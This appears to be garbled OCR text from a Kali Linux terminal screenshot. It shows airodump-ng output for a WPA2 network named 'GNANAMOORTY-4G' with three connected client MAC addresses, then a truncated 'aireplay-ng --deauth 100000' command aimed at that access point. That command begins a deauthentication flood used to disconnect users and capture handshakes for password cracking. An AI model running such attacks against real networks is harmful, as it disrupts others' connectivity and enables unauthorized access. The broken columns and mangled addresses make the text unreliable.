 Places Terminator Mon 13:10
6 ][ Elapsed: 12 mins ][ 2021-01-11 13:10
D PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
9:AE:CD:4C:69 -60 0 104 455 0 6 270 WPA2 CCMP PSK GNANAMOORTY-4G
D STATION PWR Rate Lost Frames Probe
9:AE:CD:4C:69 1C:BF:C0:BB:74:3F -26 1e- 1e 0 21
9:AE:CD:4C:69 60:8E:08:9A:77:BE -59 1e-24 0 59
9:AE:CD:4C:69 BE:D2:EA:BE:24:F7 -92 0e- 1 0 498
@kali:~# aireplay-ng --deauth 100000 -a